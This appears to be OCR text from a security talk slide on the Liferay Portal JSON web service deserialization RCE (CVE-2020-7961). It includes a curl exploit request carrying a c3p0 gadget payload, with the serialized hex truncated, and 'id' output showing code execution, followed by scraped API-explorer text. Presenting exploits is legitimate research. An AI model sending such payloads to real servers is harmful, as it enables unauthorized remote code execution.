 Liferay unserialize
● Why & How
○ Liferay old-ish
○ Unserialize known issues
○ 2 rce, different gadgets
● Sources
○ https://medium.com/@knownsec404team/
Liferay-portal-json-web-service-deserialization-vulnerability
-cve-2020-7961-analysis-ca9f24478274
○ https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html
○ https://www.synacktiv.com/publications
/how-to-exploit-liferay-cve-2020-7961-quick-journey-to-poc.html
$ curl -s http://172.17.0.2:8080/api/jsonws/expandocolumn/update-column -u test@liferay.com:test -d columnId
=1 -d name='2' -d type=3 -d %2BdefaultData=com.mchange.v2.c3p0.WrapperConnectionPoolDataSource -d 'defaultDa
ta.userOverridesAsString=HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e67652e76322e6e616d696e672e5
id
uid=1000(liferay) gid=1000(liferay)
Context Name
portal
Search
AnnouncementsDelivery
update-delivery
update-delivery
AnnouncementsEntry
add-entry
add-entry
get-entry
delete-entry
update-entry
update-entry
AnnouncementsFlag
add-flag
get-flag
delete-flag
AssetCategory
search
search
search
get-category
get-category-path
delete-categories
delete-categories
delete-category
HTTP Method POST
/announcementsdelivery/update-delivery
com.liferay.portlet.announcements.service.impl.AnnouncementsDelive
ryServiceImpl
updateDelivery
Parameters
p_auth String
authentication token used to validate the request
userId long
type java.lang.String
email boolean
sms boolean
Return Type
com.liferay.announcements.kernel.model.AnnouncementsDelivery
Exception
com.liferay.portal.kernel.exception.PortalException
Execute
p_auth
cqUjvUKs String
userId
long
Type
java.lang.String
Email True False
Seebug
41